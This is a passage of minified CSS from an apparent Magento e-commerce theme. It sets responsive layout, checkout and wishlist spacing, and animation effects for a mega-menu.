(-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns.catalog-category-view .products-list .product-item-inner{margin-left:20px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.-amcaret-enabled .amtheme-productaside-wrap,.-amcaret-enabled .amtheme-productinfo-wrap~[class*=widget],.-amcaret-enabled .amtheme-productinfo-wrap~.am-widget{padding-left:0;padding-right:30px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.-amcaret-enabled .amtheme-productaside-wrap,.-amcaret-enabled .amtheme-productinfo-wrap~[class*=widget],.-amcaret-enabled .amtheme-productinfo-wrap~.am-widget{margin-left:0}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-product-downloadable .-amcaret-active .downloads:not(.downloads-no-separately) .field.choice .price-container{margin-left:5px;margin-right:0}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.product-add-form.-amcaret-active .field.option.amtheme-collapsible-block>.label{padding-right:30px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column .amtheme-product-wrap>.product.media{margin-left:0;margin-right:50px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left .amtheme-product-wrap .product.media,.page-layout-2columns-right .amtheme-product-wrap .product.media{margin-left:0;margin-right:35px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left .amtheme-short-info .reviews-actions,.page-layout-2columns-right .amtheme-short-info .reviews-actions{margin-left:5px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left .amtheme-product-info .swatch-opt:not(.-round),.page-layout-2columns-right .amtheme-product-info .swatch-opt:not(.-round),.page-layout-2columns-left .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color),.page-layout-2columns-right .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color){margin-left:0;margin-right:10px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left .amtheme-product-info .swatch-opt.-round .swatch-option.color,.page-layout-2columns-right .amtheme-product-info .swatch-opt.-round .swatch-option.color{margin-left:0;margin-right:16px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left .amtheme-actions-wrap .action.primary,.page-layout-2columns-right .amtheme-actions-wrap .action.primary{margin-left:0;margin-right:15px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-header .block-search{margin-right:40px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.checkout-cart-index .cart-container>.cart-summary{margin-left:35px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.opc-block-summary .table-totals .mark{padding-left:0}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.opc-block-summary .table-totals .amount{padding-right:0}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.opc-block-summary .totals-tax-summary+.totals-tax-details>.amount{padding-right:18px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.checkout-index-index .page-main{padding-right:30px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.checkout-index-index .page-main{padding-left:30px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.checkout-container>.opc-wrapper{margin-left:0;margin-right:35px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.amtheme-dashboard-info .amtheme-customer-name{margin-right:10px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.amtheme-dashboard-info .amtheme-customer-name{padding-right:12px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.multicheckout.address.form .actions-toolbar .action:not(:first-of-type){margin-left:20px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.multicheckout.shipping .block-shipping>.amtheme-card-block>.box:first-of-type{padding-right:45px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.multicheckout.shipping .block-shipping>.amtheme-card-block>.box:last-of-type{padding-left:45px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.paypal-review>.block-order-details-view.block .box{padding-left:0;padding-right:55px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.block.block-order-details-view .column:not(:last-of-type){margin-left:0;margin-right:20px}}@media all and (min-width:1024px) and (min-width:768px),print and (min-width:768px){.page-layout-empty .block.am-widget:not(.list) .product.product-item,.page-layout-checkout .block.am-widget:not(.list) .product.product-item,.page-layout-1column .block.am-widget:not(.list) .product.product-item,.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item{max-width:calc(20% - 20px)}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-empty .block.am-widget:not(.list) .product.product-item:nth-child(n),.page-layout-checkout .block.am-widget:not(.list) .product.product-item:nth-child(n),.page-layout-1column .block.am-widget:not(.list) .product.product-item:nth-child(n),.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n){margin-left:0;margin-right:25px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-empty .block.am-widget:not(.list) .product.product-item:nth-child(5n),.page-layout-checkout .block.am-widget:not(.list) .product.product-item:nth-child(5n),.page-layout-1column .block.am-widget:not(.list) .product.product-item:nth-child(5n),.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n){margin-right:0}}@media all and (min-width:1024px) and (min-width:768px),print and (min-width:768px){.page-layout-2columns-left .block.am-widget .grid .product.item,.page-layout-2columns-right .block.am-widget .grid .product.item,.page-layout-2columns-left .block.am-widget .products-grid .product.item,.page-layout-2columns-right .block.am-widget .products-grid .product.item{max-width:calc(25% - 18.75px)}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n){margin-left:0;margin-right:25px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n){margin-right:0}}@media all and (min-width:1024px) and (min-width:768px),print and (min-width:768px){.page-layout-3columns .block.am-widget .grid .product.item,.page-layout-3columns .block.am-widget .products-grid .product.item{max-width:calc(33.33% - 16.67px)}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n){margin-left:0;margin-right:25px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n){margin-right:0}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.panel.header .greet.welcome{margin-right:60px}}@media all and (min-width:1024px) and (min-width:768px),print and (min-width:768px){.form-wishlist-items .products-grid .product-item{max-width:calc(33.33% - 20px)}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.form-wishlist-items .products-grid .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.form-wishlist-items .products-grid .product-item:nth-child(3n){margin-right:0}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.amtheme-custom-footer.-three-columns .newsletter>.action.subscribe{margin-left:15px}}@media all and (min-width:1440px),print{.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main,.page-main-description,.-sticky-message .content,.amsticky-cart-block .amtheme-form-cart{padding-inline-end:calc(30px*2);padding-inline-start:calc(30px*2)}@supports (display:grid){.page-layout-2columns-left .page-main>.columns{grid-template-columns:auto calc(100% - 230px - 4%)}.page-layout-2columns-right .page-main>.columns{grid-template-columns:calc(100% - 230px - 4%) auto}.page-layout-3columns .page-main>.columns{grid-template-columns:auto calc(100% - 230px - 230px) auto}.page-layout-3columns .page-main>.columns .column.main{justify-self:start}.page-layout-2columns-left.-filter-inactive .page-main>.columns{grid-template-columns:auto 100%}.page-layout-2columns-right.-filter-inactive .page-main>.columns{grid-template-columns:100% auto}.page-layout-3columns.-filter-inactive .page-main>.columns{grid-template-columns:auto calc(100% - 230px) auto}}.page-layout-1column .column.main{width:100%}.page-layout-2columns-left .column.main{width:calc(100% - 185px - 2%);float:right}.page-layout-2columns-right .column.main{width:calc(100% - 185px - 2%);float:left}.page-layout-3columns .column.main{width:calc(100% - 230px - 230px - 25px*2);display:inline-block}.page-layout-2columns-left .column.main{width:calc(100% - 230px - 4%);float:right}.page-layout-2columns-right .column.main{width:calc(100% - 230px - 4%);float:left}.page-layout-2columns-left .sidebar-main{width:185px;float:left}.page-layout-2columns-right .sidebar-main{width:185px;float:left}.page-layout-3columns .sidebar-main{width:230px;float:left;margin-inline-end:25px}.page-layout-2columns-left .sidebar-main{width:230px;float:left}.page-layout-2columns-right .sidebar-main{width:230px;float:left}.page-layout-2columns-right .sidebar-main{clear:right;float:right}.page-layout-2columns-left .sidebar-additional{width:185px;float:right}.page-layout-2columns-right .sidebar-additional{width:185px;float:right}.page-layout-3columns .sidebar-additional{width:230px;float:right}.page-layout-2columns-left .sidebar-additional{width:230px;float:right}.page-layout-2columns-right .sidebar-additional{width:230px;float:right}.page-layout-2columns-left .sidebar-additional{clear:left;float:left}ul.level0>li.mega{position:relative}ul.level0>li.mega>.mega{padding:0 20px}ul.level0>li.mega.style-default,ul.level0>li.mega.style-1{position:relative}ul.level0>li.mega.style-2{position:relative}ul.level0>li.mega.style-2 .child-content{left:0}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01 p{font-size:16px;line-height:30px}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01 .title{font-size:45px;line-height:55px}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01 img{max-width:inherit}ul.level0{list-style:none;margin:0;padding:0;position:relative}ul.level0>li.mega.dynamic-width{position:static}ul.level0>li.mega.dynamic-width .child-content{left:0;width:100%}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .cms-content-important{font-size:16px;margin:0}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .intro{margin-bottom:20px}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01{margin-bottom:20px}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01 p{font-size:16px;line-height:30px}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01 .title{font-size:45px;font-weight:700;line-height:45px}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01 img{float:right;margin-left:20px}.ub-mega-menu li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child a.mega,.ub-mega-menu li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child span.mega{max-width:170px}.ub-mega-menu .mega-with-thumb ul.mega-menu li{width:20%}ul.level1>li.mega.has-child:focus>.child-content,ul.level1>li.mega.has-child:hover>.child-content{right:-100px;top:10px}ul.level0>li.mega.dynamic-width ul.level1>li.mega.has-child>.mega>span.menu-title{background-position:right -10px;display:inline-block;padding-right:20px}ul.level0>li.mega.dynamic-width ul.level1>li.mega.has-child .child-content{left:auto}ul.level2>li.mega.has-child:focus>.child-content,ul.level2>li.mega.has-child:hover>.child-content{right:-100px;top:10px}ul.level0>li.mega.dynamic-width ul.level2>li.mega.has-child>.mega>span.menu-title{background-position:right -10px;display:inline-block;padding-right:20px}ul.level0>li.mega.dynamic-width ul.level2>li.mega.has-child>.mega.active>span.menu-title,ul.level0>li.mega.dynamic-width ul.level2>li.mega.has-child>.mega:hover>span.menu-title{background-image:url('../Ubertheme_UbMegaMenu/images/ver-bg-has-child-blue.png');background-position:right -58px;background-repeat:no-repeat}ul.level0>li.mega.dynamic-width ul.level2>li.mega.has-child .child-content{left:auto}ul.level3>li.mega.has-child:focus>.child-content,ul.level3>li.mega.has-child:hover>.child-content{right:-100px;top:10px}ul.level0>li.mega.dynamic-width ul.level3>li.mega.has-child>.mega>span.menu-title{background-position:right -10px;display:inline-block;padding-right:20px}ul.level0>li.mega.dynamic-width ul.level3>li.mega.has-child .child-content{left:auto}.ub-mega-menu-vertical .child-content{left:170px}.ub-mega-menu-vertical ul.level1 li.mega.has-child:hover>.child-content,.ub-mega-menu-vertical ul.level1 li.mega.has-child:focus>.child-content{right:-230px}.page-layout-2columns-right .ub-mega-menu-vertical .child-content{right:170px}.page-layout-2columns-right .ub-mega-menu-vertical ul.level1 li.mega.has-child:hover>.child-content,.page-layout-2columns-right .ub-mega-menu-vertical ul.level1 li.mega.has-child:focus>.child-content{left:-230px}.jaws.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:rotate(90deg);-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:rotate(90deg);-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:rotate(90deg);-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:rotate(90deg);transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:rotate(90deg);-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.jaws.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.fence.ub-mega-menu li.has-child.tab-head .child-content,.fence.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:rotateY(-90deg);-moz-transform-origin:100% 50%;-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:rotateY(-90deg);-ms-transform-origin:100% 50%;-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:rotateY(-90deg);-o-transform-origin:100% 50%;-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:rotateY(-90deg);transform-origin:100% 50%;transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:rotateY(-90deg);-webkit-transform-origin:100% 50%;-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.fence.ub-mega-menu li.has-child.tab-head.active .child-content,.fence.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;overflow:hidden;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.venitian.ub-mega-menu li.has-child.tab-head .child-content,.venitian.ub-mega-menu li.mega .child-content{left:0;max-height:0;overflow:inherit;-moz-transform:scale(1,0);-moz-transform-origin:50% 0;-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:scale(1,0);-ms-transform-origin:50% 0;-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:scale(1,0);-o-transform-origin:50% 0;-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:scale(1,0);transform-origin:50% 0;transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:scale(1,0);-webkit-transform-origin:50% 0;-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.venitian.ub-mega-menu li.has-child.tab-head.active .child-content,.venitian.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;overflow:hidden;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.fly.ub-mega-menu li.has-child.tab-head .child-content,.fly.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:rotateX(-180deg);-moz-transform-origin:50% 50% -50px;-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:rotateX(-180deg);-ms-transform-origin:50% 50% -50px;-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:rotateX(-180deg);-o-transform-origin:50% 50% -50px;-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:rotateX(-180deg);transform-origin:50% 50% -50px;transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:rotateX(-180deg);-webkit-transform-origin:50% 50% -50px;-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.fly.ub-mega-menu li.has-child.tab-head.active .child-content,.fly.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.papercut.ub-mega-menu li.has-child.tab-head .child-content,.papercut.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:skewY(30deg);-moz-transform-origin:0% 0%;-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:skewY(30deg);-ms-transform-origin:0% 0%;-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:skewY(30deg);-o-transform-origin:0% 0%;-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:skewY(30deg);transform-origin:0% 0%;transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:skewY(30deg);-webkit-transform-origin:0% 0%;-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.papercut.ub-mega-menu li.has-child.tab-head.active .child-content,.papercut.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.fan.ub-mega-menu li.has-child.tab-head .child-content,.fan.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:rotate(90deg);-moz-transform-origin:0% 0%;-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:rotate(90deg);-ms-transform-origin:0% 0%;-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:rotate(90deg);-o-transform-origin:0% 0%;-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:rotate(90deg);transform-origin:0% 0%;transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:rotate(90deg);-webkit-transform-origin:0% 0%;-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.fan.ub-mega-menu li.has-child.tab-head.active .child-content,.fan.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.wave.ub-mega-menu li.has-child.tab-head .child-content,.wave.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:skewY(-90deg);-moz-transform-origin:0% 0%;-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:skewY(-90deg);-ms-transform-origin:0% 0%;-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:skewY(-90deg);-o-transform-origin:0% 0%;-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:skewY(-90deg);transform-origin:0% 0%;transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:skewY(-90deg);-webkit-transform-origin:0% 0%;-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.wave.ub-mega-menu li.has-child.tab-head.active .child-content,.wave.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.helix.ub-mega-menu li.has-child.tab-head .child-content,.helix.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:rotateY(90deg);-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:rotateY(90deg);-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:rotateY(90deg);-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:rotateY(90deg);transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:rotateY(90deg);-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.helix.ub-mega-menu li.has-child.tab-head.active .child-content,.helix.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.pop.ub-mega-menu li.has-child.tab-head .child-content,.pop.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:scale(.2);-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-moz-transition-timing-function:cubic-bezier(0,.35,.5,1.5);-ms-transform:translateX(-80%);-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;-ms-transition-timing-function:cubic-bezier(0,.35,.5,1.5);opacity:0;-o-transform:translateX(-80%);-o-transition:opacity .4s,-o-transform .6s,max-height .6s;-o-transition-timing-function:cubic-bezier(0,.35,.5,1.5);transform:translateX(-80%);transition:opacity .4s,transform .6s,max-height .6s;transition-timing-function:cubic-bezier(0,.35,.5,1.5);-webkit-transform:scale(.2);-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s;-webkit-transition-timing-function:cubic-bezier(0,.35,.5,1.5)}.pop.ub-mega-menu li.has-child.tab-head.active .child-content,.pop.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.linear.ub-mega-menu li.has-child.tab-head .child-content,.linear.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:translateX(-40%);-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-moz-transition-timing-function:cubic-bezier(0,.35,.5,1.7);-ms-transform:translateX(-40%);-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;-ms-transition-timing-function:cubic-bezier(0,.35,.5,1.7);opacity:0;-o-transform:translateX(-40%);-o-transition:opacity .4s,-o-transform .6s,max-height .6s;-o-transition-timing-function:cubic-bezier(0,.35,.5,1.7);transform:translateX(-40%);transition:opacity .4s,transform .6s,max-height .6s;transition-timing-function:cubic-bezier(0,.35,.5,1.7);-webkit-transform:translateX(-40%);-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s;-webkit-transition-timing-function:cubic-bezier(0,.35,.5,1.7)}.linear.ub-mega-menu li.has-child.tab-head.active .child-content,.linear.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.bounce.ub-mega-menu li.has-child.tab-head .child-content,.bounce.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:translateX(-40%);-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-moz-transition-timing-function:cubic-bezier(0,.35,.5,1.7);-ms-transform:translateX(-40%);-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;-ms-transition-timing-function:cubic-bezier(0,.35,.5,1.7);opacity:0;-o-transform:translateX(-40%);-o-transition:opacity .4s,-o-transform .6s,max-height .6s;-o-transition-timing-function:cubic-bezier(0,.35,.5,1.7);transform:translateX(-40%);transition:opacity .4s,transform .6s,max-height .6s;transition-timing-function:cubic-bezier(0,.35,.5,1.7);-webkit-transform:translateX(-40%);-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s;-webkit-transition-timing-function:cubic-bezier(0,.35,.5,1.7)}.bounce.ub-mega-menu li.has-child.tab-head.active .child-content,.bounce.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.radial.ub-mega-menu li.has-child.tab-head .child-content,.radial.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:translateY(-120px) rotate(70deg);-moz-transform-origin:0 0;-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:translateY(-120px) rotate(70deg);-ms-transform-origin:0 0;-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:translateY(-120px) rotate(70deg);-o-transform-origin:0 0;-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:translateY(-120px) rotate(70deg);transform-origin:0 0;transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:translateY(-120px) rotate(70deg);-webkit-transform-origin:0 0;-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.radial.ub-mega-menu li.has-child.tab-head.active .child-content,.radial.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.winding.ub-mega-menu li.has-child.tab-head .child-content,.winding.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:rotateY(90deg);-moz-transform-origin:0 0;-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:rotateY(90deg);-ms-transform-origin:0 0;-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:rotateY(90deg);-o-transform-origin:0 0;-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:rotateY(90deg);transform-origin:0 0;transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:rotateY(90deg);-webkit-transform-origin:0 0;-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.winding.ub-mega-menu li.has-child.tab-head.active .child-content,.winding.ub-mega-menu 